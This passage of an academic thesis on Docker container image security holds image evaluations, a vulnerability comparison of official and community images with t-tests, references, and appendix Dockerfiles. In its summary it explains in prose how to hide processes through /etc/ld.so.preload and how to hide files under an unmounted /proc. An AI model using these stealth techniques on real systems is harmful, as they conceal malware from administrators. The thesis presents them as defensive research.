with. It downloaded three items using wget, the first being a public key, and the second and
third being packages. The most difficult part was trying to verify the public key as it is used to
verify and install the two downloaded packages. After researching public keys, there is no
existing way to verify a public key similar to that of verifying a PGP key. That being the case,
having the public key did not assure me that the two packages could be trusted. Taking a step
back from my analytical security approach, I can see that this image is the third most pulled
image of all time, and that it runs only on localhost and does not require access to the Internet.
These facts lead me to believe that there is little risk of compromise by running this container.
I also realized halfway through evaluating this image, that it would be unlikely to be used
as a base image for another container. Google’s Container Advisor (cadvisor) is a container
monitoring project that is designed to provide users greater visibility into the health of their
containers and how much of the hosts resources they are using. Generally, once the container is
started with the appropriate docker run command, it will be left alone and the data will only
be viewed through the website. I’ll concede that someone may wish to extend the capabilities of
cadvisor and use it as a base image, although it would be simpler to fork the project on github,
change it to the desired state, and then build a container with the compiled binary from the new
project.
5.6.1 Areas of Concern
This image uses Alpine 3.4 and should be updated to Alpine 3.5, although neither
reported having any vulnerabilities with Quay.io’s security scanner. Not being able to verify
manually downloaded packages is a bit of a concern, but as previously mentioned, this container

49
does not require access to the Internet and, by default, only provides access from localhost. One
option would be to use a Linux distribution that already includes the glibc files, although it
would be larger and have files that are removed from Alpine Linux. I managed to get cadvisor
working using debian:jessie as the base image. See Figure 5.2 for the Dockerfile.
Figure 5-2: A Dockerfile that Runs cadvisor on debian:jessie
5.6.2 Dockerfile Changes
• Update root file system to alpine:3.5.
• Build and use my own alpine:3.5 root file system.
Summary
None of the images contained any obviously malicious content. The biggest issue for all of
the containers is the root file system. After building a few myself as part of the image analysis, it
became very clear to me how easy it would be to add a small handful of malicious files and
executables. I’ve recently learned of a technique to hide processes from the process list using the
Linux dynamic linker. (Borello 2014) In a nutshell, Linux allows the root user to create its own

50
custom library and load it before any system libraries are loaded. This allows the user to
overwrite any system function with their own, including the readdir() function that is responsible
for getting a list of processes from the /proc directory. The user can implement a string compare
to check the names of processes and filter out specific ones before sending the process list to the
user. To enable your library, all you have to do is add it to /etc/ld.so.preload and it immediately
takes effect. This technique could be used to hide any running processes, even from the root user,
and would be a very effective way to hide malicious software running within a container.
Combined with a technique of hiding files on disk by unmounting the /proc directory, copying
the file to the unmounted /proc directory, executing the file, and then remounting the /proc
directory, you can very effectively hide files and their running processes. The commands used to
hide a file on disk can be seen in Figure 5-3. The other issues with the images could all be easily
addressed through minor tweaks of the Dockerfile, and then building the image yourself.
Figure 5-3: Examples of Commands to Hide Files

51
6 CONTAINER VULNERABILITY ANALYSIS
When conducting the initial literature review for my prospectus, I made an effort to find
information on whether a greater number of vulnerabilities existed in Docker official images, or
third-party, community created images. When no data of the sort was found, I decided it would
be simple enough to come up with the data myself, and believed it would greatly benefit the
container community. For a description of how the data were gathered, see section 3.2.2.
Analysis
I made two spreadsheets that total all of the vulnerabilities for all of the images. A
summary of the results can be found in Tables 6.1 and 6.2. You’ll notice that there are two rows
for Total Vulnerabilities, one including, and one excluding, Negligible Vulnerabilities. For
completeness, the negligible vulnerabilities were included in one of the calculations, but the
majority of those vulnerabilities didn’t even have a description listed on Quay.io’s scan results.
Due to the lack of description and any details, it is necessary to exclude them from the data to
provide a more accurate picture of vulnerabilities in container images. For this research, the most
important information in Tables 6.1 and 6.2 is found in the right-most column of the tables,
Average Vulnerabilities per Container Image. Just from that column it is clear that my
hypothesis was false. Community images have over 310% more total vulnerabilities than official
images, 175% more High vulnerabilities, 386% more Medium vulnerabilities, and 304% more

52
Low vulnerabilities. A T-test is used to compare averages from two sets of data to tell whether
there is any significant difference between them. I used Excel’s built in paired T-test function.
The function takes 4 arguments: (1) the first of the paired data sets, (2) the second of the paired
data sets, (3) an integer representing the number of tails (in this case, the number 2), and (4) an
integer representing the type of T-test (in this case, the number 1, which stands for “Paired”).
The result of a T-test is called a P-value. A generally accepted P-value used to determine
statistical significance is anything less than .05. Five different T-tests were calculated: (1) all
vulnerabilities, (2) all vulnerabilities minus negligible vulnerabilities, (3) high vulnerabilities, (4)
medium vulnerabilities, and (5) low vulnerabilities. A table for each set of T-test data can be
found in the Appendix but for brevity within the main body of this document only one of the
tables has been included: Table 6.3. The p-values for each T-test can be found in Table 6.4.
Table 6.1 – Vulnerabilities in Docker Official Images
Official Images Total Vulns Total Images Average Vulns/Image Standard Deviation Including Negligible 2025 30 67.5 47.07 Excluding Negligible 1042 34.73333333 29.99 High Vulns 228 7.6 6.73 Medium Vulns 442 14.73333333 12.78 Low Vulns
372 12.4 11.09

53
Table 6.2 – Vulnerabilities in Third-party Images
Third-party Images Total Vulns Total Images Average Vulns/Image Standard Deviation Including Negligible 11339 90 125.9888889 127.52 Excluding Negligible 9710 107.8888889 125.00 High Vulns 1198 13.31111111 23.20 Medium Vulns 5117 56.85555556 75.73 Low Vulns
3395 37.72222222 46.46

54
Table 6.3 – Paired T-Test for High Vulnerabilities
Paired T-Test for High Vulnerabilities Samples Averages High Vulns Official High Vulns Difference Averages Mean
30 20.33333333 1 19.33333333 13.22222222 0.333333333 1 -0.666666667 13 1 12 Official Mean 47.66666667 10 37.66666667 7.2 22 5 17 29.33333333 10 19.33333333 d-bar 9.666666667 5 8.666666667 5.522222222 4.333333333 10 -0.666666667 4.666666667 13 -13.33333333 Standard Deviation 0.333333333 13 -12.66666667 13.0041795 3.333333333 4 -0.666666667 25.33333333 13 12.33333333 Standard Error 4 2 2 2.374227485 25.33333333 13 12.33333333 0.666666667 1 -0.333333333 2 tail 7.666666667 1 6.666666667 0.020603703 2 1 1 8.666666667 9 -0.333333333 13.33333333 20 -6.666666667 16.66666667 18 -1.333333333 2 9 -7 34 5 29 46 20 26 3 1 2 2.666666667 4 -1.333333333 4.333333333 2 2.333333333 7.333333333 4 -12.66666667 38.33333333 2 24.33333333 0 9 0 0.333333333 9 -8.666666667

55
Table 6.4 – Results of Each T-Test. Color Scheme Matches Tables 5.1 and 5.2
All Vulns All Vulns – Negligible High Vulns Medium Vulns Low Vulns P Value .00019 .000012 .02 .000028 .00003
6.1.1 Results
The results of the T-test indicate that the difference in number of vulnerabilities in Docker
official images when compared with community created images are significant. What does that
mean for the community? From a standpoint purely based on software vulnerabilities, you are
much more likely to have fewer vulnerabilities in your final image if you use a Docker official
image for your base image. Outside of that standpoint, it is import to note that Quay.io’s scanner
only reports known vulnerabilities. It cannot warn you about vulnerabilities that exist, but have
not been found or reported. It also does not perform any dynamic analysis on a running container
or on any custom code. A dynamic analysis could discover potential coding flaws within custom
code and would be able to analyze how applications interact with the underlying operating
system. It would also be able to scrutinize files that are created during execution of an
application such as access and error logs that would not be part of the originating image.
Most Prevalent Vulnerabilities in Containers
The Top 10 most vulnerable pieces of software can be found in Table 6.5. The number of
vulnerabilities and ranking changed depending on whether Negligible Vulnerabilities were
included in the count, but the software on the list, did not. It may come as no surprise that
OpenSSL and the Linux kernel were the top 2 in both cases, since containers would not exist
without the Linux kernel, and OpenSSL is one of the most (if not the most) widely used libraries

56
to implement TLS/SSL. All of the vulnerabilities were totaled using Excel. The spreadsheet with
all of the data can be found in the Appendix.
Table 6.5 – The Top 10 Most Vulnerable Software Found in Containers
Excluding Negligible Including Negligible 1 openssl 994 1 openssl 1134 2 linux kernel 703 2 linux kernel 1060 3 ntp 608 3 ntp 653 4 libxml2 564 4 tiff 572 5 tiff 471 5 libxml2 564 6 krb5 434 6 glibc 518 7 eglibc 415 7 krb5 485 8 pcre3 393 8 eglibc 427 9 mysql 331 9 pcre3 421
10 glibc 323 10 mysql 358

57
7 DISCUSSION AND FUTURE WORK
Secure Container Images
Until this research, there has been very little information on the security of container
images. This research provides a methodology to be used to evaluate the security of a container
image, especially when considering using an image you or your organization did not create. It
has been reviewed by 9 experts in the fields of security, information technology, and Docker. A
few of the steps are based directly on feedback and suggestions from these experts. The
methodology is meant to be an exhaustive list on container image security, but I will concede
that there may be aspects of container image security that the experts and I have not thought of.
Evaluation of the Methodology
The Container Security Evaluation Methodology can be evaluated by establishing its
validity and by gauging its ability to provide useful insight into the security of container images.
I evaluated the Methodology in two ways. First, I sent the Methodology to industry experts in the
fields of security, information technology, and Docker. A few of the steps are based directly on
feedback and suggestions from these experts. Secondly, I used the Methodology to evaluate
container images, and was able to confirm that an image could pass or fail each step. As shown
in Table 5-1, all of the images passed the majority of the steps, at most failing 4 of the 17 steps.
Some of the steps look for potential malicious content, such as obfuscated code or starting a

58
netcat listener. There was no such content in the images I evaluated, but it is reasonable to
believe that such content could be included in an image and should be seriously considered.
Vulnerability Analysis Impact
Chapter 6 details the statistics behind the average number of vulnerabilities found in
Docker container images and how prevalent vulnerable software is in containers. The results
suggest that a Docker official image will have significantly less vulnerabilities than a
community-written image. Table 6-5 displays the ten most vulnerable software/libraries which
are most prevalent in container images. Most of these software packages are in the top ten
because of their popularity, such as MySQL, glibc, and Kerberos. The two at the top of the most
vulnerable list are OpenSSL and the Linux kernel. Because containers rely on the Linux Kernel
and the features built into it, it would be impossible to completely eliminate the vulnerabilities
that come with it. Most operating systems allow users to install updated or patched versions of
the Linux kernel that would resolve the most egregious vulnerabilities. OpenSSL is a hugely
popular library used to implement TLS/SSL on Linux that has a variety of uses. The most
common use is securing a website and connecting to a secure website, but other uses include
verifying certificates from the command line, generating random numbers (compared to
pseudorandom numbers), and generating hashes. One reason popular software packages seem to
have more vulnerabilities, is because they are subject to a greater amount of attention. Less
popular packages may very well have similar or more vulnerabilities when compared to popular
packages, but have not yet been subject to the extreme scrutiny popularity demands.

59
Future Research
There has been significant interest in securely running Docker containers in the last few
years, which produced a large number of industry best-practices. As far as securing container
images, this research is the first to delve into the security of container images through static
analysis of build instructions. As containers begin to move from an emerging technology to an
accepted technology, they will become more widely used. As that occurs, they will likely be
subject to more attention from real-world attackers. To protect against attacks, more research
needs to be done on a variety of container subjects.
7.4.1 Methodology Automation
Multiple experts I relied on to review my methodology expressed their desire to see the
concepts of this methodology automated. They were unsure of the method or feasibility of such a
task, but expressed that they hoped future research would yield an automation framework of
some kind to evaluate build instructions. Such a task would be difficult, to say the least,
especially for Docker containers, because many of the build commands have multiple forms. For
example, the CMD instruction has three forms that would each need to be understood by a parser
responsible for the initial read of the build instructions (Dockerfile reference 2016). Designing
such a framework may not be possible. It may only be possible to create a tool that highlights
particular parts of build instructions for further manual analysis. Additionally, understanding the
reason or purpose of why some software is included in an image, outside of include or require
statements in source code, is currently beyond that of a computer application.

60
7.4.2 Application Security
When starting this thesis, I could not find any published research on how container
applications or daemons (in Docker’s case) interact with their host operating system. Research
should be conducted to create a verification standard for containers and how they interact with
their host. An example of such a standard would be the Open Web Application Security Project’s
(OWASP) Application Security Verification Standard (ASVS) created to evaluate the security of
a web applications. The ASVS has 19 different categories, each containing a wealth of
requirements needed to pass each category. On top of that, it has 3 different verification levels.
Level one is meant for all software, level two is for web applications that contain sensitive data,
and level three is for critical applications that perform high value transactions or contain
sensitive medical data. (Open Web Application Security Project n.d.) While level one is
supposedly for all software, some of the requirements to pass are generally only found in web
applications such as dealing with password entry fields or session ids stored in cookies. A past
master’s student at BYU, Steve Christiaens, wrote his thesis on creating extensions to the ASVS
that apply to smart home hubs (Christiaens 2015). It would be possible to adapt many of the
ASVS requirements to evaluating container technologies, such as Docker or rkt, while extending
or adding a new category that will apply specifically to containers.
7.4.3 Attack Surface
The leading container technology is created by Docker. As adoption of containers
increases, Docker is trying to please an ever-growing user base and continues to add features.
CoreOS is a group that has created a competing container technology, called rkt (pronounced
rocket), that has expressed their concern with the increase of features being introduced,
suggesting that the focus of Docker has turned away from secure containers towards a container

61
platform with functions such as launching cloud servers, creating systems for clustering
containers, and support for overlay networking (CoreOS n.d.). Their primary concern is that all
of these features are being rolling into “one monolithic binary running primarily as root on your
server.” As more features continue to be added to Docker, the attack surface will increase.
Additional research will need to be conducted for each feature, and should be researched
thoroughly before being used in production environments.
7.4.4 Image Vulnerabilities
The statistics developed in Section 6 were based off of the 30 most popular Docker
official images, and the 90 most popular community images (three for each official image).
Without being able to test every publically available image, these statistics should be seriously
considered when selecting an image to use, but not taken for gospel. Although the results show
you are likely to have less vulnerabilities in your final image if you started by using an official
image, there were community images that had fewer vulnerabilities than their corresponding
official image. Serious research should be conducted that focuses on the vulnerabilities found in
container images. Such research would likely require a series of automated tasks that can pull an
image, tag it as necessary, send it to be evaluated by an automated scanner, and then store the
results for analysis. It would likely need to include direct collaboration with a vendor of a
security scanner and a large amount of storage space for images and data collection.
7.4.5 Container Vulnerabilities
A similar work to this one would be assessing the vulnerabilities within containers.
Combined with this thesis a future study would be able to assess how accurately vulnerabilities

62
found in images translate into vulnerabilities in containers. It would produce a more realistic risk
measurement than only knowing vulnerabilities in container images.
Limitations of Research
At the time of writing the literature review, none of the security scanners took software
dependencies into consideration when evaluating an image for vulnerabilities. Most of the
scanners relied on the list of packages provided by the operating system’s package manager
(such as apt list --installed or yum list installed), but those lists do not
always contain every package installed. They also do not perform static analysis on any custom
code in an image. The scanners are also dependent on resources that are often updated manually.
This could mean that vulnerabilities exist that are not considered by the scanners because they
have not been included in the vulnerability feeds, or because the vulnerability hasn’t been
publicly disclosed yet.
In evaluating the container images, I had to learn many of the technologies included in
the containers, and while I am a competent researcher, I am far from perfect. Consider my
evaluations carefully knowing that I am not an expert in most of the technologies, and that I
based some of my evaluation on the research of others. When using this methodology to evaluate
containers for production applications, the evaluator should have a mastery of the application
intended to be used in a container and the technology that supports it, and will be better suited to
evaluate the selected container.
Another limitation is that I chose to use the only free security scanner. Some of the paid
scanners also include dynamic analysis of running containers and may assist in evaluating
additional steps of the Methodology.

63
This work only checks the user used within a container, and not what user is running the
container. Knowing whether a container will be run on the host as root should affect the decision
of what user to use within a container. In the mindset of an organization, this work would be
most applicable to a development and/or operations group. Research focused on the
vulnerabilities of running containers would be best suited for the production or platform team.

64
REFERENCES
Anderson, C. "Docker." IEEE Software, 2015: 102-105. Aqua Security Software. Docker Security & Container Security | Aqua Security. n.d.
https://www.aquasec.com/ (accessed November 3, 2016). Aqua Security Software Ltd. A Brief History of Containers: From 1970s chroot to Docker 2016.
n.d. http://blog.aquasec.com/a-brief-history-of-containers-from-1970s-chroot-to-docker-2016 (accessed Jan 05, 2017).
Banyan. Banyan Insights Overview. n.d. https://www.banyanops.com/pvtbeta/insights/overview/
(accessed October 2016). Berrangé, D. Daniel P. Berrangé >> Blog Archive >> Getting started with LXC using libvirt.
Sept 27, 2011. https://www.berrange.com/posts/2011/09/27/getting-started-with-lxc-using-libvirt/.
Boettiger, C. "An Introduction to Docker for Reproducible Research." ACM SIGOPS Operating
Systems Review, Special Issue on Repeatability and Sharing of Experimental Artifacts, 2015: 71-79.
Borello, G. Sysdig | Hiding Linux Processes For Fun And Profit. Aug 28, 2014.
https://sysdig.com/blog/hiding-linux-processes-for-fun-and-profit/ (accessed Feb 08, 2017).
Boulay, J. Run a Cron Job with Docker. n.d. https://www.ekito.fr/people/run-a-cron-job-with-
docker/ (accessed 12 27, 2016). Center for Internet Security. CIS Docker 1.12.0 Benchmark. Benchmark, Center for Internet
Security, 2016. Christiaens, S. "Evaluating the Security of Smart Home Hubs." 08 2015.
http://scholarsarchive.byu.edu/etd/5631/. CoreOS. CoreOS is Building a Container Runtime, rkt. n.d. https://coreos.com/blog/rocket.html
(accessed Nov 25, 2016). —. Quay Security Scanner now Powered by Clair 1.0. n.d. https://blog.quay.io/quay-secscanner-
clair1/ (accessed October 2016).

65
Docker. Best Practices for Writing Dockerfiles - Docker. n.d. https://docs.docker.com/engine/userguide/eng-image/dockerfile_best-practices/ (accessed 12 31, 2016).
—. Docker Security Scanning - Docker. n.d. https://docs.docker.com/docker-cloud/builds/image-
scan/ (accessed October 2016). Docker. Introduction to Container Security. White Paper, San Francisco: Docker, 2015. Dockerfile Reference. 2016. https://docs.docker.com/engine/reference/builder/ (accessed April
19, 2016). Felter, W., A. Ferreira, R. Rajamony, and J. Rubio. IBM Research Report: An Updated
Performance Comparison of Virtual Machines and Linux Containers. White Paper, Austin: IBM, 2014.
FreeBSD Foundation. FreeBSD Handbook. FreeBSD Foundation, 2017. Friis, M. Introducing Docker For Windows Server 2016 - Docker Blog. September 26, 2016.
https://blog.docker.com/2016/09/dockerforws2016/ (accessed October 7, 2016). Grattafiori, A. Understanding and Hardening Linux Containers. Whitepaper, Manchester: NCC
Group, 2016. Gummaraju, J., T. Desikan, and Y. Turner. Analyzing Docker Hub. White Paper, San Francisco:
BanyanOps, 2015. Hildred, T. The History of Containers - Red Hat Enterprise Linux Blog. n.d.
http://rhelblog.redhat.com/2015/08/28/the-history-of-containers/ (accessed Jan 21, 2017). Jerbi, A. 8 Docker Security Rules to Live By. n.d.
http://www.infoworld.com/article/3154711/security/8-docker-security-rules-to-live-by.html (accessed Jan 06, 2017).
Kepes, B. Twistlock Scoops Up $10M to Secure All the Containers. n.d.
http://www.networkworld.com/article/3088976/application-development/twistlock-scoops-up-10m-to-secure-all-the-containers.html (accessed November 03, 2016).
Linux Containers. Linux Containers - LXC - Introduction. n.d.
https://linuxcontainers.org/lxc/introduction/ (accessed Jan 21, 2017). Mouat, A. Docker Security Using Containers Safely in Production. Oreilly Media, 2015. Open Container Initiative. Opencontainers/runc: CLI Tool For Spawning and Running
Containers According to the OCI Specification. n.d. https://github.com/opencontainers/runc (accessed Jan 22, 2017).

66
Open Web Application Security Project. Application Security Verification Standard 3.0. n.d. https://www.owasp.org/images/6/67/OWASPApplicationSecurityVerificationStandard3.0.pdf (accessed Feb 02, 2017).
Oracle. Oracle Solaris Zones Introduction. n.d.
https://docs.oracle.com/cd/E36784_01/html/E36848/zones.intro-1.html (accessed Jan 21, 2017).
Peach, S., B. Irwin, and R. van Heerden. "An Overview of Linux Container Based Network
Emulation." European Conference on Information Warfare and Security, ECCWS. Dublin: Curran Associates Inc., 2016. 253-259.
Pyasi, A. 2 Ways to Create Your Own Docker Base Image. n.d. http://linoxide.com/linux-how-
to/2-ways-create-docker-base-image/ (accessed 11 25, 2016). Ruiz, C, E. Jeanvoine, and L. Nussbaum. "Performance Evaluation of Containers for HPC."
Lecture Notes in Computer Science (including subseries Lecture Notes in Artificial Intelligence and Lecture Notes in Bioinformatics), 2015: 813-824.
Seshachala, S. Docker Vs Rocket Container Technology. n.d.
http://cloudtweaks.com/2015/03/docker-vs-rocket-container-technology/ (accessed Jan 05, 2017).
Twistlock. All About Containers. n.d. https://www.twistlock.com/container-whitepaper-chapter-
1/ (accessed October 31, 2016). —. Twistlock | Container Security & Docker Security Platform. n.d. https://www.twistlock.com/
(accessed October 2016). Understanding the Architecture. 2016. https://docs.docker.com/v1.8/introduction/understanding-
docker/ (accessed April 19, 2016). Vaughan-Nichols, S. J. For Containers, Security is Problem #1. n.d.
http://www.itworld.com/article/2920349/security/for-containers-security-is-problem-1.html (accessed November 03, 2016).
Walsh, D. J. Are Docker Containers Really Secure? n.d.
https://opensource.com/business/14/7/docker-security-selinux (accessed Jan 21, 2017). Wilfahrt, N. Dirty COW (CVE-2016-5195). n.d. https://dirtycow.ninja/ (accessed Nov 13, 2016).

67
APPENDIX: SUPPLEMENTARY MATERIALS
The majority of the content created outside of this document was for calculating the
statistics found in Section 6. A few of the more important files include:
• All-Images-IDs.txt
o Contains the IDs of every image used in this document
• AllVulns.xlsx
o Contains every vulnerability reported by Quay’s scanner.
• Statistics.xlsx
o Contains the tables and formulas used to calculate the statistics.
You can find the content of the above listed files further down in the Appendix, or you
may downloaded all files created for this research as a zip file here:
http://scholarsarchive.byu.edu/cgi/viewcontent.cgi?filename=0&article=7287&context=etd&typ
e=additional.
Dockerfile Build Instructions
nginx
https://github.com/nginxinc/docker-
nginx/blob/e950fa7dfcee74933b1248a7fe345bdbc176fffb/mainline/jessie/Dockerfile
FROM debian:jessie
MAINTAINER NGINX Docker Maintainers "[email protected]"

68
ENV NGINX_VERSION 1.11.9-1~jessie
RUN apt-key adv --keyserver hkp://pgp.mit.edu:80 --recv-keys
573BFD6B3D8FBC641079A6ABABF5BD827BD9BF62 \
&& echo "deb http://nginx.org/packages/mainline/debian/ jessie nginx" >>
/etc/apt/sources.list \
&& apt-get update \
&& apt-get install --no-install-recommends --no-install-suggests -y \
ca-certificates \
nginx=${NGINX_VERSION} \
nginx-module-xslt \
nginx-module-geoip \
nginx-module-image-filter \
nginx-module-perl \
nginx-module-njs \
gettext-base \
&& rm -rf /var/lib/apt/lists/*
# forward request and error logs to docker log collector
RUN ln -sf /dev/stdout /var/log/nginx/access.log \
&& ln -sf /dev/stderr /var/log/nginx/error.log
EXPOSE 80 443
CMD ["nginx", "-g", "daemon off;"]

69
redis
https://github.com/docker-
library/redis/blob/9d502df41786e2a374a3b0a96655fad4ed3a82b7/3.2/Dockerfile
FROM debian:jessie
# add our user and group first to make sure their IDs get assigned consistently, regardless of
whatever dependencies get added
RUN groupadd -r redis && useradd -r -g redis redis
RUN apt-get update && apt-get install -y --no-install-recommends \
ca-certificates \
wget \
&& rm -rf /var/lib/apt/lists/*
# grab gosu for easy step-down from root
ENV GOSU_VERSION 1.7
RUN set -x \
&& wget -O /usr/local/bin/gosu
"https://github.com/tianon/gosu/releases/download/$GOSU_VERSION/gosu-$(dpkg --print-
architecture)" \
&& wget -O /usr/local/bin/gosu.asc
"https://github.com/tianon/gosu/releases/download/$GOSU_VERSION/gosu-$(dpkg --print-
architecture).asc" \
&& export GNUPGHOME="$(mktemp -d)" \
&& gpg --keyserver ha.pool.sks-keyservers.net --recv-keys
B42F6819007F00F88E364FD4036A9C25BF357DD4 \

70
&& gpg --batch --verify /usr/local/bin/gosu.asc /usr/local/bin/gosu \
&& rm -r "$GNUPGHOME" /usr/local/bin/gosu.asc \
&& chmod +x /usr/local/bin/gosu \
&& gosu nobody true
ENV REDIS_VERSION 3.2.7
ENV REDIS_DOWNLOAD_URL http://download.redis.io/releases/redis-3.2.7.tar.gz
ENV REDIS_DOWNLOAD_SHA1 6889af053020cd72ebb16805ead0ce9b3a69a9ef
# for redis-sentinel see: http://redis.io/topics/sentinel
RUN set -ex \
\
&& buildDeps=' \
gcc \
libc6-dev \
make \
' \
&& apt-get update \
&& apt-get install -y $buildDeps --no-install-recommends \
&& rm -rf /var/lib/apt/lists/* \
\
&& wget -O redis.tar.gz "$REDIS_DOWNLOAD_URL" \
&& echo "$REDIS_DOWNLOAD_SHA1 *redis.tar.gz" | sha1sum -c - \
&& mkdir -p /usr/src/redis \
&& tar -xzf redis.tar.gz -C /usr/src/redis --strip-components=1 \

71
&& rm redis.tar.gz \
\
# Disable Redis protected mode [1] as it is unnecessary in context
# of Docker. Ports are not automatically exposed when running inside
# Docker, but rather explicitely by specifying -p / -P.
# [1] https://github.com/antirez/redis/commit/edd4d555df57dc84265fdfb4ef59a4678832f6da
&& grep -q '^#define CONFIG_DEFAULT_PROTECTED_MODE 1$'
/usr/src/redis/src/server.h \
&& sed -ri 's!^(#define CONFIG_DEFAULT_PROTECTED_MODE) 1$!\1 0!'
/usr/src/redis/src/server.h \
&& grep -q '^#define CONFIG_DEFAULT_PROTECTED_MODE 0$'
/usr/src/redis/src/server.h \
# for future reference, we modify this directly in the source instead of just supplying a default
configuration flag because apparently "if you specify any argument to redis-server, [it assumes]
you are going to specify everything"
# see also https://github.com/docker-library/redis/issues/4#issuecomment-50780840
# (more exactly, this makes sure the default behavior of "save on SIGTERM" stays functional by
default)
\
&& make -C /usr/src/redis \
&& make -C /usr/src/redis install \
\
&& rm -r /usr/src/redis \

72
\
&& apt-get purge -y --auto-remove $buildDeps
RUN mkdir /data && chown redis:redis /data
VOLUME /data
WORKDIR /data
COPY docker-entrypoint.sh /usr/local/bin/
ENTRYPOINT ["docker-entrypoint.sh"]
EXPOSE 6379
CMD [ "redis-server" ]
mbabineau/cfn-bootstrap
https://github.com/mbabineau/docker-cfn-bootstrap/blob/master/Dockerfile
FROM debian:7.8
MAINTAINER Mike Babineau <[email protected]>
RUN apt-get update \
&& apt-get -y install --no-install-recommends \
python=2.7.* \
python-pip \
&& pip install https://s3.amazonaws.com/cloudformation-examples/aws-cfn-bootstrap-
latest.tar.gz \
&& apt-get -y purge python-pip \
&& apt-get -y autoremove \
&& apt-get autoclean \
&& rm -rf /var/lib/apt/lists/*

73
google/cadvisor
https://github.com/google/cadvisor/blob/master/deploy/Dockerfile
FROM alpine:3.4
MAINTAINER [email protected] [email protected] [email protected]
[email protected] [email protected]
ENV GLIBC_VERSION "2.23-r3"
RUN apk --no-cache add ca-certificates wget device-mapper && \
apk --no-cache add zfs --repository http://dl-3.alpinelinux.org/alpine/edge/main/ && \
wget -q -O /etc/apk/keys/sgerrand.rsa.pub
https://raw.githubusercontent.com/sgerrand/alpine-pkg-glibc/master/sgerrand.rsa.pub && \
wget https://github.com/sgerrand/alpine-pkg-
glibc/releases/download/${GLIBC_VERSION}/glibc-${GLIBC_VERSION}.apk && \
wget https://github.com/andyshinn/alpine-pkg-
glibc/releases/download/${GLIBC_VERSION}/glibc-bin-${GLIBC_VERSION}.apk && \
apk add glibc-${GLIBC_VERSION}.apk glibc-bin-${GLIBC_VERSION}.apk && \
/usr/glibc-compat/sbin/ldconfig /lib /usr/glibc-compat/lib && \
echo 'hosts: files mdns4_minimal [NOTFOUND=return] dns mdns4' >>
/etc/nsswitch.conf && \
rm -rf /var/cache/apk/*
# Grab cadvisor from the staging directory.
